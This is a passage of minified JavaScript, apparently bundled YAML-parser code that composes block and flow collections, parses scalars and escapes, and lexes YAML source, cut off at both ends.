values"),y.comment&&(g.comment?g.comment+="\n"+y.comment:g.comment=y.comment);const t=new bf(g);n.options.keepSourceTokens&&(t.srcToken=u),a.items.push(t)}}return l&&l<c&&i(l,"IMPOSSIBLE","Map comment with trailing content"),a.range=[r.offset,c,l??c],a}function Pp({composeNode:t,composeEmptyNode:e},n,r,i,o){const s=o?.nodeClass??Cf,a=new s(n.schema);n.atRoot&&(n.atRoot=!1),n.atKey&&(n.atKey=!1);let c=r.offset,l=null;for(const{start:u,value:h}of r.items){const o=qp(u,{indicator:"seq-item-ind",next:h,offset:c,onError:i,parentIndent:r.indent,startOnNewline:!0});if(!o.found){if(!(o.anchor||o.tag||h)){l=o.end,o.comment&&(a.comment=o.comment);continue}h&&"block-seq"===h.type?i(o.end,"BAD_INDENT","All sequence items must start at the same column"):i(c,"MISSING_CHAR","Sequence item without - indicator")}const s=h?t(n,h,o,i):e(n,o.end,u,null,o,i);n.schema.compat&&Bp(r.indent,h,i),c=s.range[2],a.items.push(s)}return a.range=[r.offset,c,l??c],a}function jp(t,e,n,r){let i="";if(t){let o=!1,s="";for(const a of t){const{source:t,type:c}=a;switch(c){case"space":o=!0;break;case"comment":{n&&!o&&r(a,"MISSING_CHAR","Comments must be separated from other tokens by white space characters");const e=t.substring(1)||" ";i?i+=s+e:i=e,s="";break}case"newline":i&&(s+=t),o=!0;break;default:r(a,"UNEXPECTED_TOKEN",`Unexpected ${c} at node end`)}e+=t.length}}return{comment:i,offset:e}}const Up="Block collections are not allowed within flow collections",Hp=t=>t&&("block-map"===t.type||"block-seq"===t.type);function Vp({composeNode:t,composeEmptyNode:e},n,r,i,o){const s="{"===r.start.source,a=s?"flow map":"flow sequence",c=o?.nodeClass??(s?Sf:Cf),l=new c(n.schema);l.flow=!0;const u=n.atRoot;u&&(n.atRoot=!1),n.atKey&&(n.atKey=!1);let h=r.offset+r.start.source.length;for(let g=0;g<r.items.length;++g){const o=r.items[g],{start:c,key:u,sep:f,value:p}=o,d=qp(c,{flow:a,indicator:"explicit-key-ind",next:u??f?.[0],offset:h,onError:i,parentIndent:r.indent,startOnNewline:!1});if(!d.found){if(!d.anchor&&!d.tag&&!f&&!p){0===g&&d.comma?i(d.comma,"UNEXPECTED_TOKEN",`Unexpected , in ${a}`):g<r.items.length-1&&i(d.start,"UNEXPECTED_TOKEN",`Unexpected empty item in ${a}`),d.comment&&(l.comment?l.comment+="\n"+d.comment:l.comment=d.comment),h=d.end;continue}!s&&n.options.strict&&Fp(u)&&i(u,"MULTILINE_IMPLICIT_KEY","Implicit keys of flow sequence pairs need to be on a single line")}if(0===g)d.comma&&i(d.comma,"UNEXPECTED_TOKEN",`Unexpected , in ${a}`);else if(d.comma||i(d.start,"MISSING_CHAR",`Missing , between ${a} items`),d.comment){let t="";t:for(const e of c)switch(e.type){case"comma":case"space":break;case"comment":t=e.source.substring(1);break t;default:break t}if(t){let e=l.items[l.items.length-1];ih(e)&&(e=e.value??e.key),e.comment?e.comment+="\n"+t:e.comment=t,d.comment=d.comment.substring(t.length+1)}}if(s||f||d.found){n.atKey=!0;const m=d.end,g=u?t(n,u,d,i):e(n,m,c,null,d,i);Hp(u)&&i(g.range,"BLOCK_IN_FLOW",Up),n.atKey=!1;const y=qp(f??[],{flow:a,indicator:"map-value-ind",next:p,offset:g.range[2],onError:i,parentIndent:r.indent,startOnNewline:!1});if(y.found){if(!s&&!d.found&&n.options.strict){if(f)for(const t of f){if(t===y.found)break;if("newline"===t.type){i(t,"MULTILINE_IMPLICIT_KEY","Implicit keys of flow sequence pairs need to be on a single line");break}}d.start<y.found.offset-1024&&i(y.found,"KEY_OVER_1024_CHARS","The : indicator must be at most 1024 chars after the start of an implicit flow sequence key")}}else p&&("source"in p&&p.source&&":"===p.source[0]?i(p,"MISSING_CHAR",`Missing space after : in ${a}`):i(y.start,"MISSING_CHAR",`Missing , or : between ${a} items`));const v=p?t(n,p,y,i):y.found?e(n,y.end,f,null,y,i):null;v?Hp(p)&&i(v.range,"BLOCK_IN_FLOW",Up):y.comment&&(g.comment?g.comment+="\n"+y.comment:g.comment=y.comment);const b=new bf(g,v);if(n.options.keepSourceTokens&&(b.srcToken=o),s){const t=l;Rp(n,t.items,g)&&i(m,"DUPLICATE_KEY","Map keys must be unique"),t.items.push(b)}else{const t=new Sf(n.schema);t.flow=!0,t.items.push(b);const e=(v??g).range;t.range=[g.range[0],e[1],e[2]],l.items.push(t)}h=v?v.range[2]:y.end}else{const r=p?t(n,p,d,i):e(n,d.end,f,null,d,i);l.items.push(r),h=r.range[2],Hp(p)&&i(r.range,"BLOCK_IN_FLOW",Up)}}const f=s?"}":"]",[p,...d]=r.end;let m=h;if(p&&p.source===f)m=p.offset+p.source.length;else{const t=a[0].toUpperCase()+a.substring(1),e=u?`${t} must end with a ${f}`:`${t} in block collection must be sufficiently indented and end with a ${f}`;i(h,u?"MISSING_CHAR":"BAD_INDENT",e),p&&1!==p.source.length&&d.unshift(p)}if(d.length>0){const t=jp(d,m,n.options.strict,i);t.comment&&(l.comment?l.comment+="\n"+t.comment:l.comment=t.comment),l.range=[r.offset,m,t.offset]}else l.range=[r.offset,m,m];return l}function Gp(t,e,n,r,i,o){const s="block-map"===n.type?zp(t,e,n,r,o):"block-seq"===n.type?Pp(t,e,n,r,o):Vp(t,e,n,r,o),a=s.constructor;return"!"===i||i===a.tagName?(s.tag=a.tagName,s):(i&&(s.tag=i),s)}function Wp(t,e,n,r,i){const o=r.tag,s=o?e.directives.tagName(o.source,(t=>i(o,"TAG_RESOLVE_FAILED",t))):null;if("block-seq"===n.type){const{anchor:t,newlineAfterProp:e}=r,n=t&&o?t.offset>o.offset?t:o:t??o;if(n&&(!e||e.offset<n.offset)){const t="Missing newline after block sequence props";i(n,"MISSING_CHAR",t)}}const a="block-map"===n.type?"map":"block-seq"===n.type?"seq":"{"===n.start.source?"map":"seq";if(!o||!s||"!"===s||s===Sf.tagName&&"map"===a||s===Cf.tagName&&"seq"===a)return Gp(t,e,n,i,s);let c=e.schema.tags.find((t=>t.tag===s&&t.collection===a));if(!c){const r=e.schema.knownTags[s];if(!r||r.collection!==a)return r?i(o,"BAD_COLLECTION_TYPE",`${r.tag} used for ${a} collection, but expects ${r.collection??"scalar"}`,!0):i(o,"TAG_RESOLVE_FAILED",`Unresolved tag: ${s}`,!0),Gp(t,e,n,i,s);e.schema.tags.push(Object.assign({},r,{default:!1})),c=r}const l=Gp(t,e,n,i,s,c),u=c.resolve?.(l,(t=>i(o,"TAG_RESOLVE_FAILED",t)),e.options)??l,h=ch(u)?u:new Ih(u);return h.range=l.range,h.tag=s,c?.format&&(h.format=c.format),h}function Kp(t,e,n){const r=e.offset,i=Xp(e,t.options.strict,n);if(!i)return{value:"",type:null,comment:"",range:[r,r,r]};const o=">"===i.mode?Ih.BLOCK_FOLDED:Ih.BLOCK_LITERAL,s=e.source?Yp(e.source):[];let a=s.length;for(let m=s.length-1;m>=0;--m){const t=s[m][1];if(""!==t&&"\r"!==t)break;a=m}if(0===a){const t="+"===i.chomp&&s.length>0?"\n".repeat(Math.max(1,s.length-1)):"";let n=r+i.length;return e.source&&(n+=e.source.length),{value:t,type:o,comment:i.comment,range:[r,n,n]}}let c=e.indent+i.indent,l=e.offset+i.length,u=0;for(let m=0;m<a;++m){const[e,r]=s[m];if(""!==r&&"\r"!==r){if(e.length<c){const t="Block scalars with more-indented leading empty lines must use an explicit indentation indicator";n(l+e.length,"MISSING_CHAR",t)}if(0===i.indent&&(c=e.length),u=m,0===c&&!t.atRoot){const t="Block scalar values in collections must be indented";n(l,"BAD_INDENT",t)}break}0===i.indent&&e.length>c&&(c=e.length),l+=e.length+r.length+1}for(let m=s.length-1;m>=a;--m)s[m][0].length>c&&(a=m+1);let h="",f="",p=!1;for(let m=0;m<u;++m)h+=s[m][0].slice(c)+"\n";for(let m=u;m<a;++m){let[t,e]=s[m];l+=t.length+e.length+1;const r="\r"===e[e.length-1];if(r&&(e=e.slice(0,-1)),e&&t.length<c){const o=i.indent?"explicit indentation indicator":"first line",s=`Block scalar lines must not be less indented than their ${o}`;n(l-e.length-(r?2:1),"BAD_INDENT",s),t=""}o===Ih.BLOCK_LITERAL?(h+=f+t.slice(c)+e,f="\n"):t.length>c||"\t"===e[0]?(" "===f?f="\n":p||"\n"!==f||(f="\n\n"),h+=f+t.slice(c)+e,f="\n",p=!0):""===e?"\n"===f?h+="\n":f="\n":(h+=f+e,f=" ",p=!1)}switch(i.chomp){case"-":break;case"+":for(let t=a;t<s.length;++t)h+="\n"+s[t][0].slice(c);"\n"!==h[h.length-1]&&(h+="\n");break;default:h+="\n"}const d=r+i.length+e.source.length;return{value:h,type:o,comment:i.comment,range:[r,d,d]}}function Xp({offset:t,props:e},n,r){if("block-scalar-header"!==e[0].type)return r(e[0],"IMPOSSIBLE","Block scalar header not found"),null;const{source:i}=e[0],o=i[0];let s=0,a="",c=-1;for(let f=1;f<i.length;++f){const e=i[f];if(a||"-"!==e&&"+"!==e){const n=Number(e);!s&&n?s=n:-1===c&&(c=t+f)}else a=e}-1!==c&&r(c,"UNEXPECTED_TOKEN",`Block scalar header includes extra characters: ${i}`);let l=!1,u="",h=i.length;for(let f=1;f<e.length;++f){const t=e[f];switch(t.type){case"space":l=!0;case"newline":h+=t.source.length;break;case"comment":if(n&&!l){const e="Comments must be separated from other tokens by white space characters";r(t,"MISSING_CHAR",e)}h+=t.source.length,u=t.source.substring(1);break;case"error":r(t,"UNEXPECTED_TOKEN",t.message),h+=t.source.length;break;default:{const e=`Unexpected token in block scalar header: ${t.type}`;r(t,"UNEXPECTED_TOKEN",e);const n=t.source;n&&"string"===typeof n&&(h+=n.length)}}}return{mode:o,indent:s,chomp:a,comment:u,length:h}}function Yp(t){const e=t.split(/\n( *)/),n=e[0],r=n.match(/^( *)/),i=r?.[1]?[r[1],n.slice(r[1].length)]:["",n],o=[i];for(let s=1;s<e.length;s+=2)o.push([e[s],e[s+1]]);return o}function Zp(t,e,n){const{offset:r,type:i,source:o,end:s}=t;let a,c;const l=(t,e,i)=>n(r+t,e,i);switch(i){case"scalar":a=Ih.PLAIN,c=Jp(o,l);break;case"single-quoted-scalar":a=Ih.QUOTE_SINGLE,c=Qp(o,l);break;case"double-quoted-scalar":a=Ih.QUOTE_DOUBLE,c=ed(o,l);break;default:return n(t,"UNEXPECTED_TOKEN",`Expected a flow scalar value, but found: ${i}`),{value:"",type:null,comment:"",range:[r,r+o.length,r+o.length]}}const u=r+o.length,h=jp(s,u,e,n);return{value:c,type:a,comment:h.comment,range:[r,u,h.offset]}}function Jp(t,e){let n="";switch(t[0]){case"\t":n="a tab character";break;case",":n="flow indicator character ,";break;case"%":n="directive indicator character %";break;case"|":case">":n=`block scalar indicator ${t[0]}`;break;case"@":case"`":n=`reserved character ${t[0]}`;break}return n&&e(0,"BAD_SCALAR_START",`Plain value cannot start with ${n}`),td(t)}function Qp(t,e){return"'"===t[t.length-1]&&1!==t.length||e(t.length,"MISSING_CHAR","Missing closing 'quote"),td(t.slice(1,-1)).replace(/''/g,"'")}function td(t){let e,n;try{e=new RegExp("(.*?)(?<![ \t])[ \t]*\r?\n","sy"),n=new RegExp("[ \t]*(.*?)(?:(?<![ \t])[ \t]*)?\r?\n","sy")}catch{e=/(.*?)[ \t]*\r?\n/sy,n=/[ \t]*(.*?)[ \t]*\r?\n/sy}let r=e.exec(t);if(!r)return t;let i=r[1],o=" ",s=e.lastIndex;n.lastIndex=s;while(r=n.exec(t))""===r[1]?"\n"===o?i+=o:o="\n":(i+=o+r[1],o=" "),s=n.lastIndex;const a=/[ \t]*(.*)/sy;return a.lastIndex=s,r=a.exec(t),i+o+(r?.[1]??"")}function ed(t,e){let n="";for(let r=1;r<t.length-1;++r){const i=t[r];if("\r"!==i||"\n"!==t[r+1])if("\n"===i){const{fold:e,offset:i}=nd(t,r);n+=e,r=i}else if("\\"===i){let i=t[++r];const o=rd[i];if(o)n+=o;else if("\n"===i){i=t[r+1];while(" "===i||"\t"===i)i=t[1+ ++r]}else if("\r"===i&&"\n"===t[r+1]){i=t[1+ ++r];while(" "===i||"\t"===i)i=t[1+ ++r]}else if("x"===i||"u"===i||"U"===i){const o={x:2,u:4,U:8}[i];n+=id(t,r+1,o,e),r+=o}else{const i=t.substr(r-1,2);e(r-1,"BAD_DQ_ESCAPE",`Invalid escape sequence ${i}`),n+=i}}else if(" "===i||"\t"===i){const e=r;let o=t[r+1];while(" "===o||"\t"===o)o=t[1+ ++r];"\n"===o||"\r"===o&&"\n"===t[r+2]||(n+=r>e?t.slice(e,r+1):i)}else n+=i}return'"'===t[t.length-1]&&1!==t.length||e(t.length,"MISSING_CHAR",'Missing closing "quote'),n}function nd(t,e){let n="",r=t[e+1];while(" "===r||"\t"===r||"\n"===r||"\r"===r){if("\r"===r&&"\n"!==t[e+2])break;"\n"===r&&(n+="\n"),e+=1,r=t[e+1]}return n||(n=" "),{fold:n,offset:e}}const rd={0:"\0",a:"",b:"\b",e:"",f:"\f",n:"\n",r:"\r",t:"\t",v:"\v",N:"",_:" ",L:"\u2028",P:"\u2029"," ":" ",'"':'"',"/":"/","\\":"\\","\t":"\t"};function id(t,e,n,r){const i=t.substr(e,n),o=i.length===n&&/^[0-9a-fA-F]+$/.test(i),s=o?parseInt(i,16):NaN;if(isNaN(s)){const i=t.substr(e-2,n+2);return r(e-2,"BAD_DQ_ESCAPE",`Invalid escape sequence ${i}`),i}return String.fromCodePoint(s)}function od(t,e,n,r){const{value:i,type:o,comment:s,range:a}="block-scalar"===e.type?Kp(t,e,r):Zp(e,t.options.strict,r),c=n?t.directives.tagName(n.source,(t=>r(n,"TAG_RESOLVE_FAILED",t))):null;let l,u;l=t.options.stringKeys&&t.atKey?t.schema[Ju]:c?sd(t.schema,i,c,n,r):"scalar"===e.type?ad(t,i,e,r):t.schema[Ju];try{const o=l.resolve(i,(t=>r(n??e,"TAG_RESOLVE_FAILED",t)),t.options);u=oh(o)?o:new Ih(o)}catch(du){const o=du instanceof Error?du.message:String(du);r(n??e,"TAG_RESOLVE_FAILED",o),u=new Ih(i)}return u.range=a,u.source=i,o&&(u.type=o),c&&(u.tag=c),l.format&&(u.format=l.format),s&&(u.comment=s),u}function sd(t,e,n,r,i){if("!"===n)return t[Ju];const o=[];for(const a of t.tags)if(!a.collection&&a.tag===n){if(!a.default||!a.test)return a;o.push(a)}for(const a of o)if(a.test?.test(e))return a;const s=t.knownTags[n];return s&&!s.collection?(t.tags.push(Object.assign({},s,{default:!1,test:void 0})),s):(i(r,"TAG_RESOLVE_FAILED",`Unresolved tag: ${n}`,"tag:yaml.org,2002:str"!==n),t[Ju])}function ad({atKey:t,directives:e,schema:n},r,i,o){const s=n.tags.find((e=>(!0===e.default||t&&"key"===e.default)&&e.test?.test(r)))||n[Ju];if(n.compat){const t=n.compat.find((t=>t.default&&t.test?.test(r)))??n[Ju];if(s.tag!==t.tag){const n=e.tagString(s.tag),r=e.tagString(t.tag),a=`Value may be parsed as either ${n} or ${r}`;o(i,"TAG_RESOLVE_FAILED",a,!0)}}return s}function cd(t,e,n){if(e){n??(n=e.length);for(let r=n-1;r>=0;--r){let n=e[r];switch(n.type){case"space":case"comment":case"newline":t-=n.source.length;continue}n=e[++r];while("space"===n?.type)t+=n.source.length,n=e[++r];break}}return t}const ld={composeNode:ud,composeEmptyNode:hd};function ud(t,e,n,r){const i=t.atKey,{spaceBefore:o,comment:s,anchor:a,tag:c}=n;let l,u=!0;switch(e.type){case"alias":l=fd(t,e,r),(a||c)&&r(e,"ALIAS_PROPS","An alias node must not specify any properties");break;case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":case"block-scalar":l=od(t,e,c,r),a&&(l.anchor=a.source.substring(1));break;case"block-map":case"block-seq":case"flow-collection":l=Wp(ld,t,e,n,r),a&&(l.anchor=a.source.substring(1));break;default:{const i="error"===e.type?e.message:`Unsupported token (type: ${e.type})`;r(e,"UNEXPECTED_TOKEN",i),l=hd(t,e.offset,void 0,null,n,r),u=!1}}if(a&&""===l.anchor&&r(a,"BAD_ALIAS","Anchor cannot be an empty string"),i&&t.options.stringKeys&&(!oh(l)||"string"!==typeof l.value||l.tag&&"tag:yaml.org,2002:str"!==l.tag)){const t="With stringKeys, all keys must be strings";r(c??e,"NON_STRING_KEY",t)}return o&&(l.spaceBefore=!0),s&&("scalar"===e.type&&""===e.source?l.comment=s:l.commentBefore=s),t.options.keepSourceTokens&&u&&(l.srcToken=e),l}function hd(t,e,n,r,{spaceBefore:i,comment:o,anchor:s,tag:a,end:c},l){const u={type:"scalar",offset:cd(e,n,r),indent:-1,source:""},h=od(t,u,a,l);return s&&(h.anchor=s.source.substring(1),""===h.anchor&&l(s,"BAD_ALIAS","Anchor cannot be an empty string")),i&&(h.spaceBefore=!0),o&&(h.comment=o,h.range[2]=c),h}function fd({options:t},{offset:e,source:n,end:r},i){const o=new Mh(n.substring(1));""===o.source&&i(e,"BAD_ALIAS","Alias cannot be an empty string"),o.source.endsWith(":")&&i(e+n.length-1,"BAD_ALIAS","Alias ending in : is ambiguous",!0);const s=e+n.length,a=jp(r,s,t.strict,i);return o.range=[e,s,a.offset],a.comment&&(o.comment=a.comment),o}function pd(t,e,{offset:n,start:r,value:i,end:o},s){const a=Object.assign({_directives:e},t),c=new Op(void 0,a),l={atKey:!1,atRoot:!0,directives:c.directives,options:c.options,schema:c.schema},u=qp(r,{indicator:"doc-start",next:i??o?.[0],offset:n,onError:s,parentIndent:0,startOnNewline:!0});u.found&&(c.directives.docStart=!0,!i||"block-map"!==i.type&&"block-seq"!==i.type||u.hasNewline||s(u.end,"MISSING_CHAR","Block collection cannot start on same line with directives-end marker")),c.contents=i?ud(l,i,u,s):hd(l,u.end,r,null,u,s);const h=c.contents.range[2],f=jp(o,h,!1,s);return f.comment&&(c.comment=f.comment),c.range=[n,h,f.offset],c}function dd(t){if("number"===typeof t)return[t,t+1];if(Array.isArray(t))return 2===t.length?t:[t[0],t[1]];const{offset:e,source:n}=t;return[e,e+("string"===typeof n?n.length:1)]}function md(t){let e="",n=!1,r=!1;for(let i=0;i<t.length;++i){const o=t[i];switch(o[0]){case"#":e+=(""===e?"":r?"\n\n":"\n")+(o.substring(1)||" "),n=!0,r=!1;break;case"%":"#"!==t[i+1]?.[0]&&(i+=1),n=!1;break;default:n||(r=!0),n=!1}}return{comment:e,afterEmptyLine:r}}class gd{constructor(t={}){this.doc=null,this.atDirectives=!1,this.prelude=[],this.errors=[],this.warnings=[],this.onError=(t,e,n,r)=>{const i=dd(t);r?this.warnings.push(new Ip(i,e,n)):this.errors.push(new Dp(i,e,n))},this.directives=new xh({version:t.version||"1.2"}),this.options=t}decorate(t,e){const{comment:n,afterEmptyLine:r}=md(this.prelude);if(n){const i=t.contents;if(e)t.comment=t.comment?`${t.comment}\n${n}`:n;else if(r||t.directives.docStart||!i)t.commentBefore=n;else if(ah(i)&&!i.flow&&i.items.length>0){let t=i.items[0];ih(t)&&(t=t.key);const e=t.commentBefore;t.commentBefore=e?`${n}\n${e}`:n}else{const t=i.commentBefore;i.commentBefore=t?`${n}\n${t}`:n}}e?(Array.prototype.push.apply(t.errors,this.errors),Array.prototype.push.apply(t.warnings,this.warnings)):(t.errors=this.errors,t.warnings=this.warnings),this.prelude=[],this.errors=[],this.warnings=[]}streamInfo(){return{comment:md(this.prelude).comment,directives:this.directives,errors:this.errors,warnings:this.warnings}}*compose(t,e=!1,n=-1){for(const r of t)yield*this.next(r);yield*this.end(e,n)}*next(t){switch(t.type){case"directive":this.directives.add(t.source,((e,n,r)=>{const i=dd(t);i[0]+=e,this.onError(i,"BAD_DIRECTIVE",n,r)})),this.prelude.push(t.source),this.atDirectives=!0;break;case"document":{const e=pd(this.options,this.directives,t,this.onError);this.atDirectives&&!e.directives.docStart&&this.onError(t,"MISSING_CHAR","Missing directives-end/doc-start indicator line"),this.decorate(e,!1),this.doc&&(yield this.doc),this.doc=e,this.atDirectives=!1;break}case"byte-order-mark":case"space":break;case"comment":case"newline":this.prelude.push(t.source);break;case"error":{const e=t.source?`${t.message}: ${JSON.stringify(t.source)}`:t.message,n=new Dp(dd(t),"UNEXPECTED_TOKEN",e);this.atDirectives||!this.doc?this.errors.push(n):this.doc.errors.push(n);break}case"doc-end":{if(!this.doc){const e="Unexpected doc-end without preceding document";this.errors.push(new Dp(dd(t),"UNEXPECTED_TOKEN",e));break}this.doc.directives.docEnd=!0;const e=jp(t.end,t.offset+t.source.length,this.doc.options.strict,this.onError);if(this.decorate(this.doc,!0),e.comment){const t=this.doc.comment;this.doc.comment=t?`${t}\n${e.comment}`:e.comment}this.doc.range[2]=e.offset;break}default:this.errors.push(new Dp(dd(t),"UNEXPECTED_TOKEN",`Unsupported token ${t.type}`))}}*end(t=!1,e=-1){if(this.doc)this.decorate(this.doc,!0),yield this.doc,this.doc=null;else if(t){const t=Object.assign({_directives:this.directives},this.options),n=new Op(void 0,t);this.atDirectives&&this.onError(e,"MISSING_CHAR","Missing directives-end indicator line"),n.range=[0,e,e],this.decorate(n,!1),yield n}}}const yd=Symbol("break visit"),vd=Symbol("skip children"),bd=Symbol("remove item");function wd(t,e){"type"in t&&"document"===t.type&&(t={start:t.start,value:t.value}),_d(Object.freeze([]),t,e)}function _d(t,e,n){let r=n(e,t);if("symbol"===typeof r)return r;for(const i of["key","value"]){const o=e[i];if(o&&"items"in o){for(let e=0;e<o.items.length;++e){const r=_d(Object.freeze(t.concat([[i,e]])),o.items[e],n);if("number"===typeof r)e=r-1;else{if(r===yd)return yd;r===bd&&(o.items.splice(e,1),e-=1)}}"function"===typeof r&&"key"===i&&(r=r(e,t))}}return"function"===typeof r?r(e,t):r}wd.BREAK=yd,wd.SKIP=vd,wd.REMOVE=bd,wd.itemAtPath=(t,e)=>{let n=t;for(const[r,i]of e){const t=n?.[r];if(!t||!("items"in t))return;n=t.items[i]}return n},wd.parentCollection=(t,e)=>{const n=wd.itemAtPath(t,e.slice(0,-1)),r=e[e.length-1][0],i=n?.[r];if(i&&"items"in i)return i;throw new Error("Parent collection not found")};const xd="\ufeff",kd="",Ad="",Sd="";function Ed(t){switch(t){case xd:return"byte-order-mark";case kd:return"doc-mode";case Ad:return"flow-error-end";case Sd:return"scalar";case"---":return"doc-start";case"...":return"doc-end";case"":case"\n":case"\r\n":return"newline";case"-":return"seq-item-ind";case"?":return"explicit-key-ind";case":":return"map-value-ind";case"{":return"flow-map-start";case"}":return"flow-map-end";case"[":return"flow-seq-start";case"]":return"flow-seq-end";case",":return"comma"}switch(t[0]){case" ":case"\t":return"space";case"#":return"comment";case"%":return"directive-line";case"*":return"alias";case"&":return"anchor";case"!":return"tag";case"'":return"single-quoted-scalar";case'"':return"double-quoted-scalar";case"|":case">":return"block-scalar-header"}return null}function Cd(t){switch(t){case void 0:case" ":case"\n":case"\r":case"\t":return!0;default:return!1}}const Td=new Set("0123456789ABCDEFabcdef"),Od=new Set("0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-#;/?:@&=+$_.!~*'()"),Md=new Set(",[]{}"),Nd=new Set(" ,[]{}\n\r\t"),Dd=t=>!t||Nd.has(t);class Id{constructor(){this.atEnd=!1,this.blockScalarIndent=-1,this.blockScalarKeep=!1,this.buffer="",this.flowKey=!1,this.flowLevel=0,this.indentNext=0,this.indentValue=0,this.lineEndPos=null,this.next=null,this.pos=0}*lex(t,e=!1){if(t){if("string"!==typeof t)throw TypeError("source is not a string");this.buffer=this.buffer?this.buffer+t:t,this.lineEndPos=null}this.atEnd=!e;let n=this.next??"stream";while(n&&(e||this.hasChars(1)))n=yield*this.parseNext(n)}atLineEnd(){let t=this.pos,e=this.buffer[t];while(" "===e||"\t"===e)e=this.buffer[++t];return!e||"#"===e||"\n"===e||"\r"===e&&"\n"===this.buffer[t+1]}charAt(t){return this.buffer[this.pos+t]}continueScalar(t){let e=this.buffer[t];if(this.indentNext>0){let n=0;while(" "===e)e=this.buffer[++n+t];if("\r"===e){const e=this.buffer[n+t+1];if("\n"===e||!e&&!this.atEnd)return t+n+1}return"\n"===e||n>=this.indentNext||!e&&!this.atEnd?t+n:-1}if("-"===e||"."===e){const e=this.buffer.substr(t,3);if(("---"===e||"..."===e)&&Cd(this.buffer[t+3]))return-1}return t}getLine(){let t=this.lineEndPos;return("number"!==typeof t||-1!==t&&t<this.pos)&&(t=this.buffer.indexOf("\n",this.pos),this.lineEndPos=t),-1===t?this.atEnd?this.buffer.substring(this.pos):null:("\r"===this.buffer[t-1]&&(t-=1),this.buffer.substring(this.pos,t))}hasChars(t){return this.pos+t<=this.buffer.length}setNext(t){return this.buffer=this.buffer.substring(this.pos),this.pos=0,this.lineEndPos=null,this.next=t,null}peek(t){return this.buffer.substr(this.pos,t)}*parseNext(t){switch(t){case"stream":return yield*this.parseStream();case"line-start":return yield*this.parseLineStart();case"block-start":return yield*this.parseBlockStart();case"doc":return yield*this.parseDocument();case"flow":return yield*this.parseFlowCollection();case"quoted-scalar":return yield*this.parseQuotedScalar();case"block-scalar":return yield*this.parseBlockScalar();case"plain-scalar":return yield*this.parsePlainScalar()}}*parseStream(){let t=this.getLine();if(null===t)return this.setNext("stream");if(t[0]===xd&&(yield*this.pushCount(1),t=t.substring(1)),"%"===t[0]){let e=t.length,n=t.indexOf("#");while(-1!==n){const r=t[n-1];if(" "===r||"\t"===r){e=n-1;break}n=t.indexOf("#",n+1)}while(1){const n=t[e-1];if(" "!==n&&"\t"!==n)break;e-=1}const r=(yield*this.pushCount(e))+(yield*this.pushSpaces(!0));return yield*this.pushCount(t.length-r),this.pushNewline(),"stream"}if(this.atLineEnd()){const e=yield*this.pushSpaces(!0);return yield*this.pushCount(t.length-e),yield*this.pushNewline(),"stream"}return yield kd,yield*this.parseLineStart()}*parseLineStart(){const t=this.charAt(0);if(!t&&!this.atEnd)return this.setNext("line-start");if("-"===t||"."===t){if(!this.atEnd&&!this.hasChars(4))return this.setNext("line-start");const t=this.peek(3);if(("---"===t||"..."===t)&&Cd(this.charAt(3)))return yield*this.pushCount(3),this.indentValue=0,this.indentNext=0,"---"===t?"doc":"stream"}return this.indentValue=yield*this.pushSpaces(!1),this.indentNext>this.indentValue&&!Cd(this.charAt(1))&&(this.indentNext=this.indentValue),yield*this.parseBlockStart()}*parseBlockStart(){const[t,e]=this.peek(2);if(!e&&!this.atEnd)return this.setNext("block-start");if(("-"===t||"?"===t||":"===t)&&Cd(e)){const t=(yield*this.pushCount(1))+(yield*this.pushSpaces(!0));return this.indentNext=this.indentValue+1,this.indentValue+=t,yield*this.parseBlockStart()}return"doc"}*parseDocument(){yield*this.pushSpaces(!0);const t=this.getLine();if(null===t)return this.setNext("doc");let e=yield*this.pushIndicators();switch(t[e]){case"#":yield*this.pushCount(t.length-e);case void 0:return yield*this.pushNewline(),yield*this.parseLineStart();case"{":case"[":return yield*this.pushCount(1),this.flowKey=!1,this.flowLevel=1,"flow";case"}":case"]":return yield*this.pushCount(1),"doc";case"*":return yield*this.pushUntil(Dd),"doc";case'"':case"'":return yield*this.parseQuotedScalar();case"|":case">":return e+=(yield*this.parseBlockScalarHeader()),e+=(yield*this.pushSpaces(!0)),yield*this.pushCount(t.length-e),yield*this.pushNewline(),yield*this.parseBlockScalar();default:return yield*this.parsePlainScalar()}}*parseFlowCollection(){let t,e,n=-1;do{t=yield*this.pushNewline(),t>0?(e=yield*this.pushSpaces(!1),this.indentValue=n=e):e=0,e+=(yield*this.pushSpaces(!0))}while(t+e>0);const r=this.getLine();if(null===r)return this.setNext("flow");if(-1!==n&&n<this.indentNext&&"#"!==r[0]||0===n&&(r.startsWith("---")||r.startsWith("..."))&&Cd(r[3])){const t=n===this.indentNext-1&&1===this.flowLevel&&("]"===r[0]||"}"===r[0]);if(!t)return this.flowLevel=0,yield Ad,yield*this.parseLineStart()}let i=0;while(","===r[i])i+=(yield*this.pushCount(1)),i+=(yield*this.pushSpaces(!0)),this.flowKey=!1;switch(i+=(yield*this.pushIndicators()),r[i]){case void 0:return"flow";case"#":return yield*this.pushCount(r.length-i),"flow";case"{":case"[":return yield*this.pushCount(1),this.flowKey=!1,this.flowLevel+=1,"flow";case"}":case"]":return yield*this.pushCount(1),this.flowKey=!0,this.flowLevel-=1,this.flowLevel?"flow":"doc";case"*":return yield*this.pushUntil(Dd),"flow";case'"':case"'":return this.flowKey=!0,yield*this.parseQuotedScalar();case":":{const t=this.charAt(1);if(this.flowKey||Cd(t)||","===t)return this.flowKey=!1,yield*this.pushCount(1),yield*this.pushSpaces(!0),"flow"}default:return this.flowKey=!1,yield*this.parsePlainScalar()}}*parseQuotedScalar(){const t=this.charAt(0);let e=this.buffer.indexOf(t,this.pos+1);if("'"===t)while(-1!==e&&"'"===this.buffer[e+1])e=this.buffer.indexOf("'",e+2);else while(-1!==e){let t=0;while("\\"===this.buffer[e-1-t])t+=1;if(t%2===0)break;e=this.buffer.indexOf('"',e+1)}const n=this.buffer.substring(0,e);let r=n.indexOf("\n",this.pos);if(-1!==r){while(-1!==r){const t=this.continueScalar(r+1);if(-1===t)break;r=n.indexOf("\n",t)}-1!==r&&(e=r-("\r"===n[r-1]?2:1))}if(-1===e){if(!this.atEnd)return this.setNext("quoted-scalar");e=this.buffer.length}return yield*this.pushToIndex(e+1,!1),this.flowLevel?"flow":"doc"}*parseBlockScalarHeader(){this.blockScalarIndent=-1,this.blockScalarKeep=!1;let t=this.pos;while(1){const e=this.buffer[++t];if("+"===e)this.blockScalarKeep=!0;else if(e>"0"&&e<="9")this.blockScalarIndent=Number(e)-1;else if("-"!==e)break}return yield*this.pushUntil((t=>Cd(t)||"#"===t))}*parseBlockScalar(){let t,e=this.pos-1,n=0;t:for(let 